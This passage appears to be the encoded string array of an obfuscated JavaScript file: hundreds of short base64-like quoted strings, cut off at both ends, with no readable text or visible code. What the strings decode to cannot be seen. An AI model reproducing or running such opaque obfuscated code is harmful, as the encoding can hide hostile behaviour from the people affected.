WQnDWRZdV8oSWRZcJmo6WQDj','qgfSqN8','W6G1WQxdMmk2','p8k+CmojEG','a8k1WO7cL8k3','WRBcSKlcNSoT','o8kVEmoDFq','kmons8kTyq','WPdcNNxcGmk6','l8kQWOmUEG','wSkqW50Dka','yCovW5zrtW','WOpcIMhcV8or','fN4Wn2C','WR9OrH3cMW','nZ8YymoC','W6RdIslcN8og','FCk+ewhdVa','WRhcHSogfeq','WQhcV0pcV8kB','WOxcOIdcSLu','eGaXuCol','W6xdOCk0W4Hb','sCkuWRX0aq','WRqhWPziWQS','WQNdVxLCWO0','W68oWRddLmkr','t8oWW7zfsW','W7i5WQddNCk5','W7eDWPtdQ8oY','hCoPqJ4o','WPelj8oqW70','W7lcG8kQxSox','eSkcWRGSxq','hGqMwCog','emkqWR7cR8kl','bf4ybu4','vaddOSo8yW','AmkUmLtdSa','WQFcRrVdJSk+','WPZcN2xcQCom','WRuTWQDLWO4','W6hcRCoYF8kD','egi6m2K','WQldSe9gWQy','W5NdHCkwv8kS','W4VdPmkztSoB','n8odCCkOrG','nSoPwrWR','d8keW5CSjq','W4NcOCo5bx4','W4tcL8oHlxm','WO7dPSkVWRj7','wSo2W4auW4i','W60pWQddJ8ol','yCkQkvNdSW','jmoYtgy/','pmkQjaao','WRJdIhP7WO4','WOZdNSolWR7dMW','WRZcNSo6cwO','WOhcVsRdL8kD','WQKHa2tcUa','DSoAtINdQW','n8oHqGGS','WROAjCoRW7S','vL7cM1NdUG','W68/WQNdLmkZ','emkpW4CTmq','WQ9VmGJcNq','dCkqWQJcU8kp','iCo4CIVdKa','vXZcGSoMcq','WRLZkqxcHW','aCkaWR3cSSka','W7BcUmo5CCkj','W7hdRGtdRmkI','vxldRSkfsG','m8kSz8opzq','v8oDW5z8ta','gCkNtCotva','lsnYqCoM','Fmo8tcFdVW','W6xdUSoqWOTL','W7JdIt3dQSkk','WOvyoHJdUG','WQ3cPHVcGfu','WQZdOMDCWOS','FmkhW543wq','fSkPW5u8W4G','WRKBjSoTW5i','qmk4lYJcMa','iSkZW4lcUW','W5JcL8oRk3a','WOFdRSkWWQT4','WRdcMSoodvK','WQ7dON1dWO0','W6JdVCkoACoM','W7HyW5BdUt4','mSk6W6yhaq','hSkIW548W4O','WRddHSkKWPj9','pCk0Cmo0zG','WQvmW5RdQSoH','n8odtSkXua','mbDxpCoT','hbSMv8oA','WPhdNSoyWR7dMW','bmopbsiV','WRKjWP5iWQO','WQdcLaVdMmkf','WPmOW63dQCoG','fNW5mg4','WP86i8o3W50','r2jXt3m','cSoPWQRcK8kC','tY/cUCoLDq','W7ldPCkaASo2','WRacWP5qWRC','WPhdTSk8WR9U','cf8QwWy','WQ3dQ2HEWPy','WOeVn8o3W4m','WRxdO8omWRFdQW','e8kyfSoYfW','jWrnW4TD','WORdPCkAWRn4','WQjNoalcHW','WPBcL2dcUSoA','W5/dUSkhWRj4','W5pdUCkOvmoJ','lmkFn8oNda','gCkEnmoWnW','E00QDSoY','WO3dGSofWR7dLq','WR3cUulcQ8o2','DSoHstNdVa','nCoHtbi7','e8kjW5pcJJK','WPJcTYJcVL8','sL3cJexdVW','WPtcQwxcJCk1','EmoWsZldQW','dCkPWPi5aW','W6BdMbNdO8kS','BCoHxctdPq','WPG+jSoOW4K','WPldPCk0WRvQ','WQDXjqdcNq','aJdcNx0/','g8k3sCozrW','W5JcUSolwCkL','WQhcJmoth0i','WO/cKq7cGLO','WQtcOmkKDey','kgyzfhS','WP7cKhBcUCot','W7mKWRddJmk6','W5FdSZldH8k6','e8ksW6lcLdO','sCkCW481oW','BCogW6DgxG','iCoKWRDRkcRcPCkkWO8F','tSoAW74XzW','q38mFSoA','W6OsWQldM8kX','j8kgW5hcQXO','wN3dRSkhia','WR7cUa3dJSkR','shxdSmkCwa','W4BcG8oOjxO','vvVcGK3dUa','cmk9W50PW5i','v0ZcLuBdRa','WPCkghNcHG','WPxdUSoydwa','eCkxWOORyq','WOdcH2RcSSov','WQtdK8k6WPT5','W4VcJ8oQihi','WPLUfqRcHG','W7mWWRJdGmkS','WQVdH8kIWO1P','W6KEWRldVSk7','aSknWQlcSmkB','WPpdSSkMWPzf','WPpdJ8ksWPvD','WRXAib7cQq','WPvQhapcKa','xfVcH1RdPG','D8oKsdRdRW','WPpcRspcRuy','WPbnWQddKmoU','WQrMpaxcMW','na9gk8ob','b8keW7FcMsy','fIdcNvWt','wSodW4bTzW','jXPpW5fq','W7pdHmkdxCo3','lqfDW4fp','E8kZoKtdVG','WPBdUSk8WRb5','W7/cVmoPCCku','m2VcGhxdQa','WRBcLuRcM8kI','WRLtW5NdHCo/','oSobyZZdQW','uaFcTf3dQa','D0dcMxVdJq','A8oDW4a1W5u','W50YW5NdUL4','v8ohW6nvwq','AfVcLu3dTW','mCkqWPefFW','EahcHKhdOq','cCkIfSoEia','WQ3dQ8k0WQX+','WQT8vGFcLG','W73dRSkoDCoW','WORcThJcM8kr','hIpcLga9','W6uHWR7dISk6','WPBdUSkKWQDI','WPRdRSkTWPvg','WPdcIXpcVN0','iCk3BmozEW','W7aFWP7dO8o+','yCkuW4mFoG','ESk5W6m/gG','W6JdUCkgC8oI','cSkFWO0NFa','j8oLxrWK','W7xcKSo3w8k2','pb5DW4jl','WRHTvaRcJq','cmojdsS5','A8kLnuVdRa','W5dcJCkwv8kh','WR0dWOflWQ4','dCofaXCq','kCkqW4ONwG','WRFcMSoxee0','xtZcQ1tdVa','emkRW5tcVt8','jZToW5vo','m8oQsX8Q','a8kSW5u0W50','WQNcG8oCc0G','W6KWWR7dN8kS','WQmnWPDrWRa','WRxcRt7cMuq','lqfEiSoO','xSomySkOCq','WPlcRCoglNO','eCk4W7JcJX0','kfW6c1S','WRLjW5FdLmoR','umo5CrldOa','BmoAW6LEEW','WRBcMGxdMmk4','h8kClCowoa','W7pdKmoSv8kO','sxqnDSoD','s8o2W7PbWQS','xxFdMSkXqq','iarEW5bm','WRvSra3cLG','nxzluCoi','pM7cG17dSa','W6pdU8kdc14','jxJcL1pdQG','j8k5W743W5W','p8o+BbGc','WQC1hhRcQa','fH8gtmo7','WR7cV2hdO8k0','wGVcT8oooq','W7i2W4BdMmk5','W7eIWRNdL8k7','W4xcKSo1oha','WRz/va3cHa','WPvMhbRcPq','qI/cSKxdRa','x3P1sMq','WQlcJclcSwa','WPldVCk4WRHh','WPxcSIdcOKy','h8kuWQZcQCk0','WQGAWRThWRO','WP3dUmk5WRnG','W7BcT8oUzmk2','s2CkFSor','W6uKWR7dNSoP','WRBcUG3cUNW','emkqWO09Aq','W7a9WQVdImkK','lXqsrCoV','xepcLv3dQa','WQtdQKvdWOW','v8ofW7ztsq','WOW+m8o2W5y','WPtcUtJcPKy','WOpcPcdcSLu','gmkFWP/cSCkR','wCocAtpdRa','W5mOW53dOvq','EeWEtCo/','WPBdJCkTWPDM','bCkzW7tcNYa','WPrBvIZcRa','W6WHWOhdV8oV','wmkcW4Gwlq','s8oVAYddPW','kMmPESow','pKdcUhldMq','W4iGWPRdV8oB','n8obDdldSW','vvdcHKhdRa','o8kgW78zW7O','W7GhWOpdRCoN','WOlcPYVcUf8','bCktWQ4ZFG','sKZcKeBdQW','rSomW7juua','WPhcL2dcSSoB','WRmWcgZcUa','W4ifW7NcHhm','dmkFWRJcPmko','pmoys8oWqq','WQVdRwfrWOi','WOJcSsdcOuO','sH3cV8oGcW','WPGQp8oSW4e','imodASkUuG','WQRdVNLfWOO','W7tdR8kmDmo4','lCoDBdpdRa','W546W4BdGSkZ','ch8Xlwe','ts/cP0ZdPW','wbVcK8oRhq','W6CeW43cKt4','n2dcGuFdVq','W6pcQ3ZcHmod','kSkqWQ4Rpa','hmoNzCkkBq','WPZcINxcU8oa','yCoQbsiF','l8kHzSoAEq','WRTeW6pdLCoS','W63dR8khy8o7','W7BcV8o8zmkf','WOpcMGBdQCkz','dHOUuSol','gmk6W5C9W4i','W7ldIG3dICke','WRbtW4FdGCoT','AcldUK7dTa','W73cQSoxECkw','pCoCAmkYsG','WP5BCIVcKa','pWFcJLZdJW','y8onW5aRW5u','hCkgWPCQza','rgpdR8kCxW','WReXe2NcOq','i8oRxY4c','bmkpWOK6za','W58MW4VdOL0','W5aEWRJdV8kv','W5NcKbTkW6S','WRG6m8keWR4','A8ogxstdRW','W7RdNCklsSo4','rSovW7Lqxq','n8ogzmkSra','WRzuW5FdK8oQ','FCk4lLRdUG','uCo+DuJcGW','kSomBmkCCa','WRmaWPjqWRS','rh94xgO','W4BcKColr8kW','bmk7B8o2xW','rwP7vgu','WR7cGX/dKmkM','pCkPWRVcMSks','WPrAoHVdUG','WPdcQdNcPLO','B8odW4jRqG','emopBqddUG','cCkEW4q2pW','qN5Pqwy','uJZcJeFdVq','W5BcPCozu2C','WRDsW4FdJmo3','xmkyW5Cmkq','sL/cLuldSa','WPFcHfVcVSku','WR1GusVcLq','mCkvbSo8qW','hdVcJgiL','i8o9wXe0','rxRdJ8kazW','bCoetY/dRq','WQvWobtcJq','mCkYW59dW48','WRi1a27cOG','WOBcOIJcRK8','W5VdOrpdP8kA','A8o3W7yzW5e','lSoQeX4Z','y8o5W50KjG','WRWTWO1cWO0','fmkDW7RcKea','B8oYW5vEFa','jX5tW4zm','W7m5WRBdSSoE','W480WOtdPmkJ','a8oGvbRdKq','WOFcRdVcPfW','WRP0sbNcGq','WRZdGmowWRVdUa','iSkEomoJhW','lcRcTComcG','WQn5saVcMa','W5JcJmo4mxi','q1FcN0ZdPW','WPCInSoSW4q','b8ovB8k9sG','WRCjdLlcJW','W5/cM8kwwSkH','AmoHxcNdQG','hmohdSkAuq','bCkZW5S8W58','hge2jMK','WOvJW6RdQ8oU','WRPLW6hdNmoc','h8kfW4uIiW','pmkekmoLeW','WRSHWRK/WQS','kCokzHBdKq','emoMEYldGG','cSkgW4i0pa','oq1glSoW','a8ktW5OJnq','vmofW6zCxW','j8orCZ7dSa','hSkRW5a9W5e','uLFcT0hdUG','WRBcIbJdGSk7','WPFcRspcR1G','WQJcKGRdPCkI','W70AWOpdQSo8','CmoxW7v+yW','WQeaWRfEWQG','W63cQSoVF8km','lSkdySooxW','qCkEW58yka','cSkMW5DdW4y','mCobzZFdPq','dCkSsCoRBG','ce5smuS','pSkei8oKeq','rmkCW4umlq','WOtcPJ3cP0S','o8odAtpdQW','WPDsW5JdV8on','WRpcGSoAgue','WPW5nCo3W5O','g8oeCq3dMG','WQtcGatdG8kL','yf7dRCo8wq','qSkhW4Gdkq','WR/dPGNcMSot','DLlcLMddMW','WPNcKsZcNMm','cwmlr8o7','W5aYW5pdN8k8','W5RcO8oGkN8','oCkMEConFa','WRKId2JcVG','gtpcKN41','WPJcV27cKmkp','W7JdRd3dOmkj','k8kzmmoNaa','WP5GWOXWWPq','p8orWRW/W4y','WPG4nSoQW4q','bhORj1O','W4eUW5ldQ0u','lmoLcsaY','tNisyCof','sCkYW7mYdG','WP/dLCooWRxdJW','mHzik8o6','WO7dICocWQJdLq','WRTEz03cUa','sg3dJ8k/EG','WQZcM0hcVIm','u8kioh/dSa','xtpcTeldQa','W7FdJr/dO8k8','WP3cONxcJCkg','tfxcKL7dTG','F8oGsYNdOq','vhlcNmkpnG','W7uuWOZdL8kK','W6WOWRVdImkU','mCkgomoHbq','W6C6WQ/dImkN','W40UW4JdOLu','W44CWRldISkJ','fSo4zXZdSG','W4u6WPZdVSoP','WQGklv3cRG','fmkdWPiOBa','aaHuW7D3','ACoTW6u1W6O','ndK9v8oC','gSoucHqy','BCoVDZddPa','rwpdRCkvra','kardW4Hd','sLxcMLBdUa','WRhdQSktWRj6','W5tdJmknxSo6','W4RcISoPp2K','cmoifbuo','rbRcUCotpG','W68uW73dVSo4','dSkfWOWNAa','mSkeqCkzaW','AeKVymoz','bSoPW48sW6W','WOFdTfTZW6S','W7FcQSo6y8km','W6lcQSoHyCkd','lchcTCouka','WOhdKmojWR7dIG','WQhcSKtcICoN','WQjEbgZcRa','WR3dN8k9WPjY','wNuEDSof','WPpcPZZcRKC','W7SKW4BdM8kT','bmkgWPCVFG','DCk5W4qwcq','whP0xMe','Dmk2jepdRG','gIeXE8oA','W7yeWPZdR8k1','sW3cUwRdIq','a8kQjcGW','WQCRc3JcRG','dGeWtCoD','zSovW48JW5a','W5i/WQNdOmop','WRH0stJcGq','zmkimxhdLW','oSo3jdu4','WRddT39XWOi','WPdcJNlcO8oy','FNXnsuu','B8ojW5a4W4S','WRRdNCk3WPPN','xmoVEZue','W5ZcM8o1ESkO','wSosW6nCsq','WOtcN2xcUmoa','pSkpW7WkW78','gCknW6iVDq','kmksWOegqW','WOXghmoNW7W','CSodW5u0W58','W5tcImo7lge','mSkJE8omBW','o8k+CHZdVq','c0ije0K','WO8ud1xcMq','W7yaW7/dMcS','WOG3j3JcIW','e8oDAGO5','qhvNuwu','W7yMW4ZdHx0','i8kBp8oVgG','W5ifWRhdUCkr','WPVcSbZdHmor','WQNcLW3dHSkP','WO7dQmkWWRr/','WQpcIahdHSkQ','zSkKWRNcKCk0','cSkiWP8GEq','WPeekN3cNG','W7VdQCkrEmo6','khpcKKRdPG','hY7cLMW/','wWFcVCoQfa','bSkdEmo6FW','lCkinmoVnW','WRldPgXeWOG','WOZdLSkBWPrN','wchcQfldQa','pfRdOCktrW','dmofzsFdMG','cSormsir','l8kEo8oMbq','oCk+rCkKaG','W7RdJrtcJKe','gCkUWQ0qBG','AmoWqdNdVq','eCohAI9w','WRRdL8kVWPLO','fCoBrmkusq','WP/cP2VcLCkr','WP1QW4hdQmow','rmkdW5aFla','W6xcRmoDr8kI','WQznW4tdKmo9','WQzgnXNcPq','W543W5pdMea','W5FdOmkNtSog','AMaQxmo6','gSkdWP8LAa','rfu1x8oq','hdtcJxq3','WPldGSovWQZdLG','w3zYv3K','WQ5HnqBcJW','dSoraXyL','l8oaFa/dKW','W7ZdLHhdVCk7','j8oEAYJdTa','e8k8hSosla','oSkWW7jDmq','WRlcHSoncfO','pfJdLmktyW','W5ahWORdJ8o8','yvJdQCkisa','gq5qb8ol','WRtcJcdcVf8','hSonjGeZ','WRnVrq/cMq','W5eHW4/dSeO','j37cM0xdSW','W7ddRmkkWQHW','WRbXpqBcKq','WRmYaLVcMa','WRldGCkGWPbO','t0zpA2G','whzdwv4','W7WaW7VdJx8','WQlcIXVcMu4','WOJcOJhcSue','WQpdS3nCWPa','pCkoW7CSW78','omoEyJBdPW','WQyjdfhcHa','DI4Mr8oD','u35Jsxm','f8oRaHCp','p8kSzCowyq','WOionSoCWR4','v8kpjd3dLq','WRVcMbZdGCk5','WRjNlYZcUW','wgZdTCklsa','WRn8nZpcGq','xWJcKfldNG','dCoPWPiWFG','WORcIJdcJe4','zZVdOCkpdG','WP7cKM3cICkZ','W6tdMGFdOSkL','DmoBtH/dIa','WOhcQxxcG8kW','m8kKW4y','p8knW7pcNdq','W6lcGSo1o1i','eXy0tLG','nCkVymovAW','hCogaHuE','qCkFdhRdHG','DbRcI8oiea','WQvLrrZcKa','WQvTirRcKG','lGzsW5vD','WR9FW4hdJ8o2','WQ5OmbRcMG','aCklWRxcP8kD','gmkAW6dcNsq','C8kZp0ldRG','W6tcG8o4dmkm','WPhdM8oqWR7dGa','pqdcV08E','uCorW7fpqG','ECkvnhtdTq','bxG1l3O','oSotzGC6','WQnHwrVcMa','aGKTuCoh','mWDpn8oT','kCkWW6uJoW','rNtdUCkCqq','gmk5W5a3W4G','WRvSwrJcMq','pSkIyCoDEq','sSkgW5ayna','WR7dQNbFWPC','WORcOgZcKSkm','vgldQSkixa','WRBcIGldJmk5','teVcLKddRW','sMCiA8oF','FmkvW6q5kW','WRVdR25qWO4','fSo4AI7dMG','arKKuSoC','omo8vX4+','W7ldLH7dSmk5','lWXphmoQ','uCkFgwRdMG','uCkstZZdTq','W6WYWPVdOSkx','kCoDD8kVuq','wCkrW4yzma','pImMwmo1','W5FdRHVdSCkR','WOpcKKtcRCoQ','ogbbvf8','whZdTCkkvG','cCoZeWe1','W5VcQSoBBCkN','wrqmDNK','WPhcRLlcHmoR','W7BdMbBdSSk4','jSkaW6VcIr0','hSozdSkZyq','WOJcUwpcJmkr','lCoWW7j2sq','WQFdOCk5WRPP','a8ksW6hcJcy','s3iqASoo','WOBcJ2RcOmoo','WOj2W6ldR8oB','WQu8hMtcVW','WPJcQIlcOuO','bmklWOWIAq','W6RdOmkrC8oM','vCk4W5mydW','iCoAA8kVqa','WP4Kmmo6W5W','l8kGEmoDAW','WPiravhcMa','sgRdRCkEvW','WPBcJfpcI8oU','CSobW7KZW5u','dcigF8oQ','eZhcJwi2','hmkPn2FdVa','eW7cJgy5','emokCbRdJG','WRnQhbFcHW','WRRdNmo0WR7dTq','t8o6W6b+Ba','WPhdR8kZWQL8','vh5Yvwi','zSkKWPxcQCkR','WOWXkCoRW5y','WPG5jCoOW5C','i8k0fCoUjG','c8orDrZdNG','AYBcTa','iXDqoCo4','xhTgwNW','WPana8oVW5S','WQixCMFdHa','EmkhBZJdTa','ESkZW5uukG','WOpcRmoRhLy','WOJcRJtcUv8','WRNcKxtcRSko','xmkAW5ivlG','uINcQfddOa','WPNcUZBcRvK','W7RdT8kyE8o5','yCoIW5LzjG','n8kEWQLdW4K','W5mWW5JdP0u','WQVdKmk4WPX7','lmk5W4Ckoa','amklW7BcMdK','WPFcRttcSKi','emkJW5S3W4y','WPZdTZZdMSk6','hIpcJgGI','W40SW4/dPLe','oCosAmkXrW','mWPCpSo3','F8oXqcddVq','g8kvWQZcSmkE','W6ddRmkcC8oU','fmkYW5W7W5i','WRFdJmkAWOnr','WQbGirJcJW','jglcLgxdMq','WOhdK8ooWQhdJG','l8kbm8oGaW','W6ldRSknvSoh','W5hcJmkdF8kh','x8k4W50qaq','WQlcNW3dJmk/','aSoeW5WoW4a','FmkWoupdRW','AmkXcNFdTq','WORcOM3cImkE','W7FcON3cQCkh','WRddKNTdWQq','wCk6W48lwq','yeGiaSoh','fCkOW5q/W4W','xSkhW5ymma','sSooW4a5W6a','WORcHrNcQcm','WRdcLCoxgfO','zSojW4u5W48','D8oeCtdcGW','W601WRNdMCkM','jSkyW7ShW4u','WPddL8odWQ3dGq','tmoaW7Plwq','D1FcHeddMW','W48MW5FdO0a','nSkXW6uNaa','hmk8oCo7pW','C8o9i13dPq','WR15srpcJa','d8kuWP/cJmo3','he/cK007','WPPbzZ7cOq','r2L7tNG','WOZcVx7cImkv','W5VcHSoIjMm','WOr+jWdcHW','WQNcMH3dJmkM','WRpdUSoXgua','kSkbfmo4ba','gCo8pSoYdq','oCo7zSkSBW','WRWgx8o4W4C','lHrznSoJ','aSobzSkCta','WOZdImocWQxdKa','WQj3sHVcKq','WQz6pWFcHW','bmkpW7VcJbO','mmo7W6mPgW','nCkAWQ4YiW','WQddS8kTWOj6','WQTGrXBcJa','yr/dTmoZoa','m8kmWOSktG','ECokW480W5m','WQehkmoRW7y','WPRdJSoHWOtdNW','aCo4DdldNG','W6BdMrRdTmk5','WPtcK1uL','W7a0WRRdNmkG','WQhdJmkJWPn+','xwldQ8kzxG','a8ksW4CZoq','WPZcNNtcHSoT','ix8jwSo2','hc7cLwq+','W6xcT8ozCSkQ','WP5uW7ZdO8o3','i8ozySkGtW','dCoZFbZdMG','W6xcPSoTBSki','hMVcKwpdSG','WP7dTComWQ3dKq','y3aZE8oJ','WQNdImoyWQVdVa','WQCBWPXmWQS','h8owdGKV','aZf8qCob','AmoKxJFdQa','rNldTSkqxW','W7VcUmo+BCki','AZBcI2xdGW','CeXQnvm','W4qcWPZdG8kv','W6acWOhdSmoY','kxtcLCkIFa','rXVdTmoXaq','W5ZcKConr8kW','WOFcO8oOe0S','q2CdD8oB','eSo8W7CoAa','W6ycWPRdSCoP','zSkTm1ZdPW','qYhcTLpdQG','n8k0W60jwG','nw7cMuJdSa','W60pWPhdTSo8','eCkOW4hcQSo3','p8oZwGS6','oSonEmorEa','WRxcKhJcK8kg','oYiGECkL','c05skKS','p3/cK1/dKq','WOZcKa7cIK8','dSoiDJ3dUW','W4/cMSoJihW','tcdcU1hdOa','W7azWPZdRmoH','WRSVp8olW4O','a8kJCCohaG','WQddLmk4WOX/','mCo2rXm4','gmk4ASoxyq','BhFcHMFdQW','W5qEWOBdImkv','bI/cRe0A','W6FcSSo3lMa','cGaGrSow','fCowcIqO','W43dJHFdJmkX','kM/cN07dSG','j8k4wSorAG','vxuEBCoe','W7SVW67dS1i','pqTwlSoH','WRFcTMNdTmkg','fhO1ngq','WQlcLCoDd04','W7xdKmoXDCkv','WQe4k8oQW4m','W5FcMSoKjNy','WPxcPI3cSKG','WRddPMTeWPu','vM3dVCkFqW','WQRcIwz1WOO','ogdcHvZdPG','WOZcUGRdPCkF','o8oNt8kmBa','dmkNW53cLaa','cCobjcGq','W7a6WQ3dJmk9','gmkiWPmZDq','bColaG8A','rsJcOvxdNq','ugH4wMa','aCo1tJ4N','WRxdRSoPp2a','WQylWPTpWRC','WOCQkmo8W4e','WQGuWPDrWRS','cXKUrSoy','WQVdPgfpWPu','WOldMCocWQddIq','a8oavmkCqW','wmoxW6HCwa','gmkUW4uNW5K','imo3qHKP','WRRdG8k3WOz6','rx93tvq','W7VdVSkay8oS','q8k2W7CqcW','WPBcSgdcKCkc','jmoHddrZ','p8kAnSo8hq','uHVcNmoYha','W45FWQpdGSkL','xgrOtMG','fCobq8knAW','WQ98pqJcJG','dHKXxmoA','WQLqW57dHmoO','W6xcNmoTCSkR','uxTXvxu','WRn8qW/cHa','W6ywWONdOCoY','WQn7krBcNq','W7apWOldQSoR','WOu+j8oMW5G','orSOymoj','qdlcQuRdOW','ASobW5OUW50','jCkMWPlcQCkE','WP3cNhlcO8oT','EMqjxmoh','WPjkiHJcJG','pmkkWQVcUCoV','vavvpmop','hI7cI0eX','W5FdRmklD8ot','r0Olymo0','WRLfW4ldNSoN','C8oWW7jQFa','WRzpW4JdOmoI','W7OAWOhdUmoR','WR3cMb7dG8k7','FCoAW5K1W4K','W5SkW5ddU34','omoiCIFdQG','gCkEWO84za','e8orWRKlW7a','WPmcCHdcSW','a8ktWR7cJmkp','c8obcrqw','W57cMCo+ihy','nCkYACozyq','W6S3WQ7dH8kZ','xJlcOKddOW','h8klcmkmEG','F8k+W6q/da','mCoRqrSN','WRNcUHFdQ8kO','ctFcI1OH','CbRcV8oanW','m8kEW74yWQu','dmkjWPGJyG','WOuRmSoMW4C','WONcPMZcJmky','lGXDkCoW','WPC9jCoRW4i','qCkunLtdMq','WQv/tXxcNW','nh3cHK3dPG','W4dcMmoLivy','WRaEWPPCWQG','tMZcUtRdSW','WR3cSbZcRCkS','WOCPp8o4W5K','ose8x8oB','W7RdIH7dTmkH','yCkKkvVdPa','g8kxWRJcQ8kD','W53cG8kDwCov','pCk3mCoXaq','cYJcLMaL','WP9/W63dI8oj','oSkFW6uTlq','W5GUWQFcVq','oCoFg8kVla','gCk9f8oJBW','o8kFmmo8jW','WPhcTwhcMmkp','WQWJkNdcGW','p0xcPsJdKW','WQZdO8oVWRVdIa','WQdcGCojfeC','C8oPWRdcKmk8','oSkZA8ovzW','a8kfWQlcVCkq','nmk3cmoHEG','xLJdImkNFq','W7adWPFdKSoh','FCo+stBdGW','f8kbW6BcLIO','hmktW6RcIZ4','WR3dL8kJWPPP','lrqKqCoM','BmoZW554Fa','yZNcIrXC','ag4/jNS','ESoItZddRW','vNtdUmkqva','xYpcTL3dVq','x8kDW7q4jq','WR7cG8oofLu','W73cTCopg0u','W4ZdQCoYD8kA','pmkFtHOO','W6ZcV8oTESkn','W7RdU8o3pX8','g8kDWOaOxG','WQxcNSoEfKO','WReuWQzJWQ0','BmoDW5KIW4O','lhX6W71b','w0RcJwhdPq','sH/cTmo3pG','WPhdUmk/WQ97','WRJdTCogWOpdRa','a8kUW4iKW5O','W7SKWRldLCkY','FfaRFCoJ','W5FdGtVdP8kg','l8kGrmoisq','nq7cVMiK','lw7cNvhdSq','CfBcPNpdVa','WQJdKmkTWOhdIq','WQmMbMRcQa','sNVdUNFdRW','p2tcLsJdUG','bSkGW4aGW4u','WQyab2JcIW','W64Ko8krW6q','W6DrsmouW7BcK8kBW6BcOa','ACoqW542W4i','wg7dQ8khxW','W4hcJSo+o3O','W6ldTmkoFmoK','gComfaio','W7OWW5/dQwu','jCotz8k0uq','v2mdDCoa','WO3cSMhcK8oFW4FcVSkTA8oid8kS','W5tcMSoUpwG','WOBcQdZcVKa','omkZzmosBq','tmofW7PAmW','p8kgWPi9aW','WQTEW4VdK8oK','uf/cNuFdSG','p8kxn8o6ba','u2RcTxJdIG','emkjW7xcKYC','WOJdL8otWQBdNW','kaHunCo1','W6RcICouixW','tLRcMupdKW','eqO2xCoy','WRpdJmkYWPH5','WQpcKmoVDgW','aMC5owS','qhRcKLxdMW','WPviutZdUG','tatcKmo3ea','WPe2o3xcHa','ysRcJSoLcG','vb/dOCoRDq','xCogtH7cLG','W4CYWOpdSSo7','c8k0W4C1mW','DL7dJCo8wW','WQBdPCkDWOrP','WQv1W57dQCom','WPWUpmoRW5K','WORdISkQWOvL','tmoGvdhdVG','WOFcVKtcU8ov','eCk6W6WkpW','sNibE8of','jCoezCk8ra','WQmyWPnfWQq','BSoFW5i3W4q','acbkWQLi','jCkkWPBcUSkr','WRaAjCo8W50','WPxdKCohWQJdJa','WOddSuzBWRa','rHJcK8oKkG','WRddK8kWWOvf','WRKGgwZcVa','WQFcGftcMeW','WOy+j8oYW5G','W6ZcQSoRE8kf','WOpdLSofWQxdNW','WQdcH8oamNO','W59RW6ldTCoc','W7ZcNg/cMmoa','qSk4h1ZdUa','lSoJkgO7','tqZcNCoJhG','jSoszYJdRG','ACoeW6i1W5G','fSkJW50NW4y','lqnEiSo3','eCkGW5uFW5m','WRaDWOnEWRe','WR7dIgH4WQe','W7RcTCo3CCkr','oSoMwXG4','WO7dJSoiWR3dIa','WONcJH/cHMi','W7pcUSo0E8km','fs8Kj8oP','h8kRW4qGW6y','m8oeySk3vW','hSkeWPy9BW','A8oEW4uwW6a','g8kUWQzkWRjnzCkLzSoVW4nB','rJ3cQeVdQG','WR9UnWNcGG','WO3dLSkBWODe','xu/cHKldIG','pmo3B8kwoq','oSokFthdTa','W7NdJHBdVSkN','vM0fE8od','W4xcMCoHphi','WQNcNr/dRmkc','WPtdPSkWWR5I','fmoQvZ5d','mmkKBCowFG','qrJcGmoIeG','mSkfn8o2bq','gJxcGh8/','d3KXmMW','WPCeemorW4G','jSoCmXC4','i8kammoyhW','WOlcTJJcRKa','zSoeW6b8jG','rmoiAGhdRG','WPldR8kOWR5O','ssVcTK7dVa','W7/dImkeymom','WRGMm8otW6m','h8kuWQ/cS8kv','rXtcGMNdOq','WOZdN0hcGSko','WR7dU8kbWPDo','cbPmW5uI','rrJcGmo7fq','gCklh8oKgG','g8kFW5VcIWK','WPhcMNlcSSoo','W6ldRmktBSoL','e8kymSoIhW','WOZcOMNcKCke','mqbokSoY','WPC8W68QWOC','WRi3aM3cQq','WRJdPgDuWOi','Dmk4o1ldUG','pmk/ESoEAq','lCk1WRtdHCks','WQiAWO5tWQK','W6CWWOFdO8kh','rYZdMfxdVW','fSoaDSkaya','aIJcM2aK','wCorcJhdLW','ACoQW4mtW6e','W7G4WONdImkx','cSkwWQRcSmkl','lXvwW7D3','nSoBAJRdVa','ia5vkCoJ','fCkNoCozhG','oqFcUvBdSq','W63cO8okev0','WRZdTMrzWPq','nseQwSoT','jmoGq8kSvq','kSoufr8n','kHTvW5Ti','W7JdLaxdSCk7','qhTpwfW','W4pcKCoQp2m','WOFdMdZcRIm','WQhdLSkWWObV','sflcJLZdTa','WR5mnr3cMW','WO0abf/cRa','nGOdD8kW','W7tcOCozkMS','WRamd1pcIa','W6BcVmoPzmko','W7xcKCorEmkm','W7HyWRtdQey','hSo1ASkusW','WRiJbgZcRa','imoCz8kGuW','W4qXW5ldS0m','tmoeW79vua','WR3dQ3ncWO8','m8odBCk+uW','W5K+WOhdUmkz','z8oxW5u1W4a','W4hcMCo6ixq','whLTq3C','wmkAW4aEja','u3vWuNm','WRe0dxRcPq','h245n34','b8k4W7/cIse','W4FcRSozBSkl','WPlcUxFcNmkb','W7SeW4ZdRt4','emo/Bc7dKq','eYqMvSol','AIFdTM8I','WQuNhgtcSa','W6pdU8oPlxu','WQGXawRcOW','vSoXuXBdTW','DSkXnfRdOG','p8kFWPuisG','thuQsSoE','WPPAjN7cKG','nXTAW55l','s8oQBbVcGW','w8keW5etbq','ASoSssxdVW','FxacvCoY','mmoLsrOJ','e8kwW40HjG','owFcNfpdUq','sYxcR1ZdRW','hmkupmo/gG','bmoXu8oxyq','WRqIlgJcMa','WPbCsqZcVW','W6xcR8olcuq','WQ/cHCosc0e','uIRcM8oocq','W603WR/dLCkJ','WOBdGLPIWPW','W6/cKbxcPhG','WQdcMCoseLC','xSk2k3/dLq','bWZcKwrC','z8osW40UW5a','WRtdJ8kVWPn6','WQNcIXFdJCkM','W4i3W47dPKq','WQRdR8oqWQTk','b8kUWQ/cSSkV','WQVdRN1BWOa','eSkoWOaNzG','c8oYfq04','W6hcVCoBuCko','WRfkgJ7cKq','jmkFWONcQCkA','w8oaW7GzW4e','iSknW7tcIaS','W6KGWQpdH8k8','WQVdGN9CWOi','WQdcH8oDfKu','cCkVWRa8Dq','W7yRW4ZdUhm','CSo/W554','WOmayJdcJq','qf/cL1pdUq','zfBdRb1aW79HuCkzW4XoWRq','kCowmHaF','AYNcGghdOq','bSoyW5OzW4W','rh17uhu','i8o+xrW9','WQ/cKSovaK0','krxdVCkdFW','jSoGvrGH','kG9yk8oU','vxWrymoq','n3VcJKldSW','y8oeW5nfqW','eSkoWRNcSSkp','WPefhCo3W6m','WPeTp8o1W54','xu/dLmkkvW','WQtdNmk+WP